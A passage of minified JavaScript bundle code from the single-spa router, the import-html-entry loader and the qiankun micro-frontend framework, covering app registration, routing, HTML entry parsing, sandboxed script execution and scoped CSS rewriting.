e,n=tR(window.location.href),r=tR(e);0===e.indexOf("#")?window.location.hash=r.hash:n.host!==r.host&&r.host?window.location.href=e:r.pathname===n.pathname&&r.search===n.search?window.location.hash=r.hash:window.history.pushState(null,null,e)}function tk(t){var e=this;if(t){var n=t[0].type;tT.indexOf(n)>=0&&tA[n].forEach(function(n){try{n.apply(e,t)}catch(t){setTimeout(function(){throw t})}})}}function tL(){t6([],arguments)}function tN(t,e){return function(){var n=window.location.href,r=t.apply(this,arguments),o=window.location.href;return t_&&n===o||(t4?window.dispatchEvent(function(t,e){var n;try{n=new PopStateEvent("popstate",{state:t})}catch(e){(n=document.createEvent("PopStateEvent")).initPopStateEvent("popstate",!1,!1,t)}return n.singleSpa=!0,n.singleSpaTrigger=e,n}(window.history.state,e)):t6([])),r}}if(tj){window.addEventListener("hashchange",tL),window.addEventListener("popstate",tL);var tC=window.addEventListener,tI=window.removeEventListener;window.addEventListener=function(t,e){if(!("function"==typeof e&&tT.indexOf(t)>=0)||tr(tA[t],function(t){return t===e}))return tC.apply(this,arguments);tA[t].push(e)},window.removeEventListener=function(t,e){if(!("function"==typeof e&&tT.indexOf(t)>=0))return tI.apply(this,arguments);tA[t]=tA[t].filter(function(t){return t!==e})},window.history.pushState=tN(window.history.pushState,"pushState"),window.history.replaceState=tN(window.history.replaceState,"replaceState"),window.singleSpaNavigate?console.warn(D(41,!1)):window.singleSpaNavigate=tM}function tR(t){var e=document.createElement("a");return e.href=t,e}var tD=!1;function tU(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.jQuery;if(t||window.$&&window.$.fn&&window.$.fn.jquery&&(t=window.$),t&&!tD){var e=t.fn.on,n=t.fn.off;t.fn.on=function(t,n){return tG.call(this,e,window.addEventListener,t,n,arguments)},t.fn.off=function(t,e){return tG.call(this,n,window.removeEventListener,t,e,arguments)},tD=!0}}function tG(t,e,n,r,o){return"string"!=typeof n?t.apply(this,o):(n.split(/\s+/).forEach(function(t){tT.indexOf(t)>=0&&(e(t,r),n=n.replace(t,""))}),""===n.trim()?this:t.apply(this,o))}var tB={};function tH(t){return Promise.resolve().then(function(){var e=tB[X(t)];if(!e)return t;if(t.status===G)return tW(t,e),t;if(t.status===$)return e.promise.then(function(){return t});if(t.status!==F&&t.status!==Z)return t;var n=t.status===Z?Promise.resolve():tO(t,"unload");return t.status=$,n.then(function(){return tW(t,e),t}).catch(function(n){return delete tB[X(t)],delete t.bootstrap,delete t.mount,delete t.unmount,delete t.unload,C(n,t,z),e.reject(n),t})})}function tW(t,e){delete tB[X(t)],delete t.bootstrap,delete t.mount,delete t.unmount,delete t.unload,t.status=G,e.resolve()}function tF(t,e,n,r){tB[X(t)]={app:t,resolve:n,reject:r},Object.defineProperty(tB[X(t)],"promise",{get:e})}var tq=[];function tK(){return tq.filter(J).map(X)}function tY(){return tq.map(X)}function tV(t){var e=tr(tq,function(e){return X(e)===t});return e?e.status:null}function t$(t,e,n,r){var o,i,a,c,u=(i={name:null,loadApp:null,activeWhen:null,customProps:null},"object"===T(t)?(function(t){if(Array.isArray(t)||null===t)throw Error(D(39,!1));var e=["name","app","activeWhen","customProps"],n=Object.keys(t).reduce(function(t,n){return e.indexOf(n)>=0?t:t.concat(n)},[]);if(0!==n.length)throw Error(D(38,!1,e.join(", "),n.join(", ")));if("string"!=typeof t.name||0===t.name.length||"object"!==T(t.app)&&"function"!=typeof t.app)throw Error(D(20,!1));var r=function(t){return"string"==typeof t||"function"==typeof t};if(!(r(t.activeWhen)||Array.isArray(t.activeWhen)&&t.activeWhen.every(r)))throw Error(D(24,!1));if(!tX(t.customProps))throw Error(D(22,!1))}(t),i.name=t.name,i.loadApp=t.app,i.activeWhen=t.activeWhen,i.customProps=t.customProps):(function(t,e,n,r){if("string"!=typeof t||0===t.length)throw Error(D(20,!1));if(!e)throw Error(D(23,!1));if("function"!=typeof n)throw Error(D(24,!1));if(!tX(r))throw Error(D(22,!1))}(t,e,n,r),i.name=t,i.loadApp=e,i.activeWhen=n,i.customProps=r),i.loadApp="function"!=typeof(o=i.loadApp)?function(){return Promise.resolve(o)}:o,i.customProps=i.customProps||{},i.activeWhen=(c=(c=Array.isArray(a=i.activeWhen)?a:[a]).map(function(t){return"function"==typeof t?t:t0(t)}),function(t){return c.some(function(e){return e(t)})}),i);if(-1!==tY().indexOf(u.name))throw Error(D(21,!1,u.name));tq.push(tn({loadErrorTime:null,status:G,parcels:{},devtools:{overlays:{options:{},selectors:[]}}},u)),tj&&(tU(),t6())}function tZ(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location;return tq.filter(function(e){return e.activeWhen(t)}).map(X)}function tz(t){if(0===tq.filter(function(e){return X(e)===t}).length)throw Error(D(25,!1,t));return tJ(t).then(function(){var e=tq.map(X).indexOf(t);tq.splice(e,1)})}function tJ(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{waitForUnmount:!1};if("string"!=typeof t)throw Error(D(26,!1));var n=tr(tq,function(e){return X(e)===t});if(!n)throw Error(D(27,!1,t));var r,o=tB[X(n)];if(e&&e.waitForUnmount){if(o)return o.promise;var i=new Promise(function(t,e){tF(n,function(){return i},t,e)});return i}return o?(r=o.promise,tQ(n,o.resolve,o.reject)):r=new Promise(function(t,e){tF(n,function(){return r},t,e),tQ(n,t,e)}),r}function tQ(t,e,n){tu(t).then(tH).then(function(){e(),setTimeout(function(){t6()})}).catch(n)}function tX(t){return!t||"function"==typeof t||"object"===T(t)&&null!==t&&!Array.isArray(t)}function t0(t,e){var n=function(t,e){var n=0,r=!1,o="^";"/"!==t[0]&&(t="/"+t);for(var i=0;i<t.length;i++){var a=t[i];(!r&&":"===a||r&&"/"===a)&&c(i)}return c(t.length),RegExp(o,"i");function c(i){var a=t.slice(n,i).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&");if(o+=r?"[^/]+/?":a,i===t.length){if(r)e&&(o+="$");else{var c=e?"":".*";o="/"===o.charAt(o.length-1)?"".concat(o).concat(c,"$"):"".concat(o,"(/").concat(c,")?(#.*)?$")}}r=!r,n=i}}(t,e);return function(t){var e=t.origin;e||(e="".concat(t.protocol,"//").concat(t.host));var r=t.href.replace(e,"").replace(t.search,"").split("?")[0];return n.test(r)}}var t1=!1,t2=[],t3=tj&&window.location.href;function t8(){return t6()}function t6(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0;if(t1)return new Promise(function(t,n){t2.push({resolve:t,reject:n,eventArguments:e})});var n,r,o,i,a,c,u=(n=[],r=[],o=[],i=[],a=(new Date).getTime(),tq.forEach(function(t){var e=t.status!==z&&Q(t);switch(t.status){case Z:e&&a-t.loadErrorTime>=200&&o.push(t);break;case G:case B:e&&o.push(t);break;case H:case F:!e&&tB[X(t)]?n.push(t):e&&i.push(t);break;case K:e||r.push(t)}}),{appsToUnload:n,appsToUnmount:r,appsToLoad:o,appsToMount:i}),s=u.appsToUnload,f=u.appsToUnmount,l=u.appsToLoad,p=u.appsToMount,d=!1,h=t3,v=t3=window.location.href;return t4?(t1=!0,c=s.concat(l,f,p),Promise.resolve().then(function(){if(window.dispatchEvent(new L(0===c.length?"single-spa:before-no-app-change":"single-spa:before-app-change",g(!0))),window.dispatchEvent(new L("single-spa:before-routing-event",g(!0,{cancelNavigation:y}))),d)return window.dispatchEvent(new L("single-spa:before-mount-routing-event",g(!0))),m(),void tM(h);var e=s.map(tH),n=Promise.all(f.map(tu).map(function(t){return t.then(tH)}).concat(e));n.then(function(){window.dispatchEvent(new L("single-spa:before-mount-routing-event",g(!0)))});var r=l.map(function(t){return tS(t).then(function(t){return t9(t,n)})}),o=p.filter(function(t){return 0>l.indexOf(t)}).map(function(t){return t9(t,n)});return n.catch(function(t){throw w(),t}).then(function(){return w(),Promise.all(r.concat(o)).catch(function(e){throw t.forEach(function(t){return t.reject(e)}),e}).then(m)})})):(c=l,Promise.resolve().then(function(){return Promise.all(l.map(tS)).then(w).then(function(){return[]}).catch(function(t){throw w(),t})}));function y(){d=!0}function m(){var e=tK();t.forEach(function(t){return t.resolve(e)});try{var n=0===c.length?"single-spa:no-app-change":"single-spa:app-change";window.dispatchEvent(new L(n,g())),window.dispatchEvent(new L("single-spa:routing-event",g()))}catch(t){setTimeout(function(){throw t})}if(t1=!1,t2.length>0){var r=t2;t2=[],t6(r)}return e}function w(){t.forEach(function(t){tk(t.eventArguments)}),tk(e)}function g(){var t,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1?arguments[1]:void 0,o={},i=(M(t={},K,[]),M(t,F,[]),M(t,G,[]),M(t,z,[]),t);n?(l.concat(p).forEach(function(t,e){u(t,K)}),s.forEach(function(t){u(t,G)}),f.forEach(function(t){u(t,F)})):c.forEach(function(t){u(t)});var a={detail:{newAppStatuses:o,appsByNewStatus:i,totalAppChanges:c.length,originalEvent:null==e?void 0:e[0],oldUrl:h,newUrl:v,navigationIsCanceled:d}};return r&&tn(a.detail,r),a;function u(t,e){var n=X(t);e=e||tV(n),o[n]=e,(i[e]=i[e]||[]).push(n)}}}function t9(t,e){return Q(t)?tc(t).then(function(t){return e.then(function(){return Q(t)?tl(t):t})}):e.then(function(){return t})}var t4=!1;function t7(t){t4=!0,t&&t.urlRerouteOnly&&(t_=t.urlRerouteOnly),tj&&t6()}tj&&setTimeout(function(){t4||console.warn(D(1,!1))},5e3),tj&&window.__SINGLE_SPA_DEVTOOLS__&&(window.__SINGLE_SPA_DEVTOOLS__.exposedMethods={getRawAppData:function(){return[].concat(tq)},reroute:t6,NOT_LOADED:G,toLoadPromise:tS,toBootstrapPromise:tc,unregisterApplication:tz});var t5=n(11466),et=n.n(t5),ee=n(24098),en=n.n(ee),er=n(77734),eo=n.n(er),ei=n(21883),ea=n(40962),ec=n(92840),eu="undefined"!=typeof navigator&&-1!==navigator.userAgent.indexOf("Trident");function es(t,e){if(!t.hasOwnProperty(e)||!isNaN(e)&&e<t.length)return!0;if(!eu)return!1;try{return t[e]&&"undefined"!=typeof window&&t[e].parent===window}catch(t){return!0}}function ef(t){var e=t.indexOf(">")+1,n=t.lastIndexOf("<");return t.substring(e,n)}function el(t){if("object"===(0,ec.Z)(t))return"/";try{var e=new URL(t,location.href),n=e.origin,r=e.pathname.split("/");return r.pop(),"".concat(n).concat(r.join("/"),"/")}catch(t){return console.warn(t),""}}var ep=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout(function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})},1)},ed={};function eh(t){return new DOMParser().parseFromString('<script src="'.concat(t,'"></script>'),"text/html").scripts[0].src}var ev=/(<script[\s\S]*?>)[\s\S]*?<\/script>/gi,ey=/<(script)\s+((?!type=('|")text\/ng\x2Dtemplate\3)[\s\S])*?>[\s\S]*?<\/\1>/i,em=/.*\ssrc=('|")?([^>'"\s]+)/,ew=/.*\stype=('|")?([^>'"\s]+)/,eg=/.*\sentry\s*.*/,eb=/.*\sasync\s*.*/,ex=/.*\scrossorigin=('|")?use-credentials\1/,eE=/.*\snomodule\s*.*/,eO=/.*\stype=('|")?module('|")?\s*.*/,eP=/<(link)\s+[\s\S]*?>/ig,eS=/\srel=('|")?(preload|prefetch)\1/,e_=/.*\shref=('|")?([^>'"\s]+)/,ej=/.*\sas=('|")?font\1.*/,eA=/<style[^>]*>[\s\S]*?<\/style>/gi,eT=/\s+rel=('|")?stylesheet\1.*/,eM=/.*\shref=('|")?([^>'"\s]+)/,ek=/<!--([\s\S]*?)-->/g,eL=/<link(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i,eN=/<style(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i,eC=/<script(\s+|\s+[\s\S]+\s+)ignore(\s*|\s+[\s\S]*|=[\s\S]*)>/i;function eI(t){return t.startsWith("http://")||t.startsWith("https://")}function eR(t,e){return new URL(t,e).toString()}var eD=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"<!-- ".concat(e?"prefetch/preload":""," link ").concat(t," replaced by import-html-entry -->")},eU=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return"<!-- ".concat(n?"cors":""," ").concat(e?"async":""," script ").concat(t," replaced by import-html-entry -->")},eG=function(t){return"<!-- ignore asset ".concat(t||"file"," replaced by import-html-entry -->")},eB=function(t,e){return"<!-- ".concat(e?"nomodule":"module"," script ").concat(t," ignored by import-html-entry -->")};function eH(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function eW(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?eH(Object(n),!0).forEach(function(e){(0,ei.Z)(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):eH(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var eF={},eq={},eK={};if(!window.fetch)throw Error('[import-html-entry] Here is no "fetch" on the window env, you need to polyfill it');var eY=window.fetch.bind(window);function eV(t){return t}function e$(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.fetch,o=t;return ez(e,void 0===r?eY:r).then(function(t){return o=e.reduce(function(e,n,r){return e=e.replace(eD(n),eZ(n)?"".concat(n):"<style>/* ".concat(n," */").concat(t[r],"</style>"))},o)})}var eZ=function(t){return t.startsWith("<")};function ez(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eY;return Promise.all(t.map(function(t){return eZ(t)?ef(t):eF[t]||(eF[t]=e(t).then(function(t){return t.text()}))}))}function eJ(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:eY,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},r=function(t,r){return eq[t]||(eq[t]=e(t,r).then(function(e){if(e.status>=400)throw Error("".concat(t," load failed with status ").concat(e.status));return e.text()}).catch(function(t){throw n(),t}))};return Promise.all(t.map(function(t){if("string"==typeof t)return eZ(t)?ef(t):r(t);var e=t.src,n=t.async,o=t.crossOrigin?{credentials:"include"}:{};return n?{src:e,async:!0,content:new Promise(function(t,n){return ep(function(){return r(e,o).then(t,n)})})}:r(e,o)}))}function eQ(t,e){setTimeout(function(){throw console.error(e),t})}function eX(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=r.fetch,i=r.strictGlobal,a=void 0!==i&&i,f=r.success,l=r.error,p=r.beforeExec,d=void 0===p?function(){}:p,h=r.afterExec,v=void 0===h?function(){}:h,y=r.scopedGlobalVariables,m=void 0===y?[]:y;return eJ(e,void 0===o?eY:o,void 0===l?function(){}:l).then(function(r){var o=function(t,e){var r=d(e,t)||e,o=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.proxy,o=n.strictGlobal,i=n.scopedGlobalVariables,a=void 0===i?[]:i,c=eZ(t)?"":"//# sourceURL=".concat(t,"\n"),u=a.length?"const {".concat(a.join(","),"}=this;"):"";return(0,eval)("window").proxy=r,o?u?";(function(){with(this){".concat(u).concat(e,"\n").concat(c,"}}).bind(window.proxy)();"):";(function(window, self, globalThis){with(window){;".concat(e,"\n").concat(c,"}}).bind(window.proxy)(window.proxy, window.proxy, window.proxy);"):";(function(window, self, globalThis){;".concat(e,"\n").concat(c,"}).bind(window.proxy)(window.proxy, window.proxy, window.proxy);")}(t,r,{proxy:n,strictGlobal:a,scopedGlobalVariables:m});ed[t]||(ed[t]=(0,eval)("(function(){".concat(o,"})"))),ed[t].call(window),v(e,t)};return new Promise(function(i){return function i(f,l){f<e.length&&(!function(e,r,i){if(e===t){!function(t){for(var e in c=u=void 0,t)es(t,e)||(c?u||(u=e):c=e,s=e)}(a?n:window);try{o(e,r);var f=n[function(t){var e,n=0,r=!1;for(var o in t)if(!es(t,o)){for(var i=0;i<window.frames.length&&!r;i++)if(window.frames[i]===t[o]){r=!0;break}if(!r&&(0===n&&o!==c||1===n&&o!==u))return o;n++,e=o}if(e!==s)return e}(a?n:window)]||{};i(f)}catch(t){throw console.error("[import-html-entry]: error occurs while executing entry script ".concat(e)),t}}else if("string"==typeof r)try{null!=e&&e.src?o(e.src,r):o(e,r)}catch(t){eQ(t,"[import-html-entry]: error occurs while executing normal script ".concat(e))}else r.async&&(null==r||r.content.then(function(t){return o(r.src,t)}).catch(function(t){eQ(t,"[import-html-entry]: error occurs while executing async script ".concat(r.src))}))}(e[f],r[f],l),t||f!==e.length-1?i(f+1,l):l())}(0,f||i)})})}function e0(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.fetch,r=void 0===n?eY:n,o=e.getTemplate,i=void 0===o?eV:o,a=e.postProcessTemplate,c=e.getPublicPath||e.getDomain||el;if(!t)throw SyntaxError("entry should not be empty!");if("string"==typeof t)return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=eY,r=!1,o=el,i=eV,a=e.postProcessTemplate;return"function"==typeof e?n=e:(e.fetch&&("function"==typeof e.fetch?n=e.fetch:(n=e.fetch.fn||eY,r=!!e.fetch.autoDecodeResponse)),o=e.getPublicPath||e.getDomain||el,i=e.getTemplate||eV),eK[t]||(eK[t]=n(t).then(function(t){return function(t,e){if(!e||!t.headers)return t.text();var n=t.headers.get("Content-Type");if(!n)return t.text();var r="utf-8",o=n.split(";");if(2===o.length){var i=o[1].split("="),a=(0,ea.Z)(i,2)[1],c=a&&a.trim();c&&(r=c)}return"UTF-8"===r.toUpperCase()?t.text():t.blob().then(function(t){return new Promise(function(e,n){var o=new window.FileReader;o.onload=function(){e(o.result)},o.onerror=n,o.readAsText(t,r)})})}(t,r)}).then(function(e){var r,c,u,s,f,l,p=o(t),d=(r=i(e),c=[],u=[],s=null,f="noModule"in document.createElement("script"),l={template:r.replace(ek,"").replace(eP,function(t){if(t.match(eT)){var e=t.match(eM),n=t.match(eL);if(e){var r=e&&e[2],o=r;return(r&&!eI(r)&&(o=eR(r,p)),n)?eG(o):(o=eh(o),u.push(o),eD(o))}}if(t.match(eS)&&t.match(e_)&&!t.match(ej)){var i=t.match(e_);return eD((0,ea.Z)(i,3)[2],!0)}return t}).replace(eA,function(t){return eN.test(t)?eG("style file"):t}).replace(ev,function(t,e){var n,r=e.match(eC),o=f&&!!e.match(eE)||!f&&!!e.match(eO),i=e.match(ew);if(!(!(n=i&&i[2])||-1!==["text/javascript","module","application/javascript","text/ecmascript","application/ecmascript"].indexOf(n)))return t;if(ey.test(t)&&e.match(em)){var a=e.match(eg),u=e.match(em),l=u&&u[2];if(s&&a)throw SyntaxError("You should not set multiply entry script!");if(l&&(eI(l)||(l=eR(l,p)),l=eh(l)),s=s||a&&l,r)return eG(l||"js file");if(o)return eB(l||"js file",f);if(l){var d=!!e.match(eb),h=!!e.match(ex);return c.push(d||h?{async:d,src:l,crossOrigin:h}:l),eU(l,d,h)}return t}return r?eG("js file"):o?eB("js file",f):(ef(t).split(/[\r\n]+/).every(function(t){return!t.trim()||t.trim().startsWith("//")})||c.push(t),"<!-- inline scripts replaced by import-html-entry -->")}),scripts:c=c.filter(function(t){return!!t}),styles:u,entry:s||c[c.length-1]},"function"==typeof a&&(l=a(l)),l),h=d.template,v=d.scripts,y=d.entry,m=d.styles;return e$(h,m,{fetch:n}).then(function(t){return{template:t,assetPublicPath:p,getExternalScripts:function(){return eJ(v,n)},getExternalStyleSheets:function(){return ez(m,n)},execScripts:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return v.length?eX(y,v,t,eW({fetch:n,strictGlobal:e},r)):Promise.resolve()}}})}))}(t,{fetch:r,getPublicPath:c,getTemplate:i,postProcessTemplate:a});if(Array.isArray(t.scripts)||Array.isArray(t.styles)){var u,s,f=t.scripts,l=void 0===f?[]:f,p=t.styles,d=void 0===p?[]:p,h=t.html;return e$(i((u=void 0===h?"":h,s=d.reduceRight(function(t,e){return"".concat(eD(e)).concat(t)},u),l.reduce(function(t,e){return"".concat(t).concat(eU(e))},s))),d,{fetch:r}).then(function(e){return{template:e,assetPublicPath:c(t),getExternalScripts:function(){return eJ(l,r)},getExternalStyleSheets:function(){return ez(d,r)},execScripts:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return l.length?eX(l[l.length-1],l,t,eW({fetch:r,strictGlobal:e},n)):Promise.resolve()}}})}throw SyntaxError("entry scripts or styles should be array!")}"undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&performance.clearMeasures;var e1=window.__INJECTED_PUBLIC_PATH_BY_QIANKUN__;function e2(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function e3(t,e,n){return e&&e2(t.prototype,e),n&&e2(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function e8(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function e6(t,e){return(e6=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function e9(t){return(e9=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function e4(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(e4=function(){return!!t})()}function e7(t){var e="function"==typeof Map?new Map:void 0;return(e7=function(t){if(null===t||!function(t){try{return -1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return function(t,e,n){if(e4())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,e);var o=new(t.bind.apply(t,r));return n&&e6(o,n.prototype),o}(t,arguments,e9(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),e6(n,t)})(t)}var e5=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&e6(t,e)}(r,t);var e,n=(e=e4(),function(){var t,n=e9(r);return t=e?Reflect.construct(n,arguments,e9(this).constructor):n.apply(this,arguments),function(t,e){if(e&&("object"==x(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,t)});function r(t){return e8(this,r),n.call(this,"[qiankun]: ".concat(t))}return e3(r)}(e7(Error)),nt=n(77179),ne=n.n(nt),nn={},nr={};function no(t,e){Object.keys(nr).forEach(function(n){nr[n]instanceof Function&&nr[n](ne()(t),ne()(e))})}function ni(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t===nn)console.warn("[qiankun] state has not changed！");else{var e=ne()(nn);no(nn=ne()(t),e)}return na("global-".concat(+new Date),!0)}function na(t,e){return{onGlobalStateChange:function(e,n){if(!(e instanceof Function)){console.error("[qiankun] callback must be function!");return}if(nr[t]&&console.warn("[qiankun] '".concat(t,"' global listener already exists before this, new listener will overwrite it.")),nr[t]=e,n){var r=ne()(nn);e(r,r)}},setGlobalState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(t===nn)return console.warn("[qiankun] state has not changed！"),!1;var n=[],r=ne()(nn);return(nn=ne()(Object.keys(t).reduce(function(r,o){return e||r.hasOwnProperty(o)?(n.push(o),Object.assign(r,O({},o,t[o]))):(console.warn("[qiankun] '".concat(o,"' not declared when init state！")),r)},nn)),0===n.length)?(console.warn("[qiankun] state has not changed！"),!1):(no(nn,r),!0)},offGlobalStateChange:function(){return delete nr[t],!0}}}(i=f||(f={}))[i.STYLE=1]="STYLE",i[i.MEDIA=4]="MEDIA",i[i.SUPPORTS=12]="SUPPORTS",i[i.IMPORT=3]="IMPORT",i[i.FONT_FACE=5]="FONT_FACE",i[i.PAGE=6]="PAGE",i[i.KEYFRAMES=7]="KEYFRAMES",i[i.KEYFRAME=8]="KEYFRAME";var nc=function(t){return[].slice.call(t,0)},nu=HTMLBodyElement.prototype.appendChild,ns=function(){function t(){e8(this,t),this.sheet=void 0,this.swapNode=void 0;var e=document.createElement("style");nu.call(document.body,e),this.swapNode=e,this.sheet=e.sheet,this.sheet.disabled=!0}return e3(t,[{key:"process",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!(t.ModifiedTag in e)){if(""!==e.textContent){var o,i=document.createTextNode(e.textContent||"");this.swapNode.appendChild(i);var a=this.swapNode.sheet,c=nc(null!==(o=null==a?void 0:a.cssRules)&&void 0!==o?o:[]),u=this.rewrite(c,r);e.textContent=u,this.swapNode.removeChild(i),e[t.ModifiedTag]=!0;return}new MutationObserver(function(o){for(var i=0;i<o.length;i+=1){var a=o[i];if(t.ModifiedTag in e)return;if("childList"===a.type){var c,u=e.sheet,s=nc(null!==(c=null==u?void 0:u.cssRules)&&void 0!==c?c:[]),f=n.rewrite(s,r);e.textContent=f,e[t.ModifiedTag]=!0}}}).observe(e,{childList:!0})}}},{key:"rewrite",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r="";return t.forEach(function(t){switch(t.type){case f.STYLE:r+=e.ruleStyle(t,n);break;case f.MEDIA:r+=e.ruleMedia(t,n);break;case f.SUPPORTS:r+=e.ruleSupport(t,n);break;default:"string"==typeof t.cssText&&(r+="".concat(t.cssText))}}),r}},{key:"ruleStyle",value:function(t,e){var n=/((?:[^\w\-.#]|^)(body|html|:root))/gm,r=/(html[^\w{[]+)/gm,o=t.selectorText.trim(),i="";return("string"==typeof t.cssText&&(i=t.cssText),"html"===o||"body"===o||":root"===o)?i.replace(n,e):(r.test(t.selectorText)&&!/(html[^\w{]+)(\+|~)/gm.test(t.selectorText)&&(i=i.replace(r,"")),i=i.replace(/^[\s\S]+{/,function(t){return t.replace(/(^|,\n?)([^,]+)/g,function(t,r,o){return n.test(t)?t.replace(n,function(t){return t&&[",","("].includes(t[0])?"".concat(t[0]).concat(e):e}):"".concat(r).concat(e," ").concat(o.replace(/^ */,""))})}))}},{key:"ruleMedia",value:function(t,e){var n=this.rewrite(nc(t.cssRules),e);return"@media ".concat(t.conditionText||t.media.mediaText," {").concat(n,"}")}},{key:"ruleSupport",value:function(t,e){var n=this.rewrite(nc(t.cssRules),e);return"@supports ".concat(t.conditionText||t.cssText.split("{")[0]," {").concat(n,"}")}}]),t}();ns.ModifiedTag="Symbol(style-modified-qiankun)";var nf="data-qiankun",nl=function(t,e,n){if(l||(l=new ns),"LINK"===e.tagName&&console.warn("Feature: sandbox.experimentalStyleIsolation is not support for link element yet."),t){var r=(t.tagName||"").toLowerCase();if(r&&"STYLE"===e.tagName){var o="".concat(r,"[").concat(nf,'="').concat(n,'"]');l.process(e,o)}}};(a=p||(p={})).Proxy="Proxy",a.Snapshot="Snapshot",a.LegacyProxy="LegacyProxy";var np=n(45563),nd=n.n(np),nh=n(47020),nv=n.n(nh),ny=n(97687),nm=n.n(ny),nw=n(67997),ng=n.n(nw);function nb(t){return Array.isArray(t)?t:[t]}var nx="function"==typeof window.__zone_symbol__setTimeout?window.__zone_symbol__setTimeout:function(t){return Promise.resolve().then(t)},nE=!1,nO=new WeakMap,nP=new WeakMap;function nS(t){if(nP.has(t))return!0;var e="function"==typeof t&&t instanceof Function;return e&&nP.set(t,e),e}var n_=new WeakMap,nj=new WeakMap;function nA(t){if(nj.has(t))return nj.get(t);var e=0===t.name.indexOf("bound ")&&!t.hasOwnProperty("prototype");return nj.set(t,e),e}var nT=ng()(function(){try{return Function("const { a } = { a: 1 }")(),!0}catch(t){return!1}}),nM="qiankun-head";function nk(t){return"__qiankun_microapp_wrapper_for_".concat(nm()(t),"__")}var nL=Function("return this")(),nN=Function("return document")(),nC=nv()(function(){return nL.hasOwnProperty("__app_instance_name_map__")||Object.defineProperty(nL,"__app_instance_name_map__",{enumerable:!1,configurable:!0,writable:!0,value:{}}),nL.__app_instance_name_map__}),nI=function(t){var e=nC();return t in e?(e[t]++,"".concat(t,"_").concat(e[t])):(nL.__app_instance_name_map__[t]=0,t)};function nR(t){var e=null!=t?t:{},n=e.bootstrap,r=e.mount,o=e.unmount;return nd()(n)&&nd()(r)&&nd()(o)}var nD=e3(function t(){var e=this;e8(this,t),this.promise=void 0,this.resolve=void 0,this.reject=void 0,this.promise=new Promise(function(t,n){e.resolve=t,e.reject=n})});function nU(t){return"string"==typeof t?document.querySelector(t):t}"undefined"!=typeof performance&&"function"==typeof performance.mark&&"function"==typeof performance.clearMarks&&"function"==typeof performance.measure&&"function"==typeof performance.clearMeasures&&performance.getEntriesByName;var nG=null;function nB(){return nG}var nH=new WeakMap;function nW(t,e){if(nS(e)&&!nA(e)&&!function(t){var e=t.prototype&&t.prototype.constructor===t&&Object.getOwnPropertyNames(t.prototype).length>1;if(e)return!0;if(nO.has(t))return nO.get(t);var n=e;if(!n){var r=t.toString();n=/^function\b\s[A-Z].*/.test(r)||/^class\b/.test(r)}return nO.set(t,n),n}(e)){var n=nH.get(e);if(n)return n;var r=Function.prototype.bind.call(e,t);for(var o in 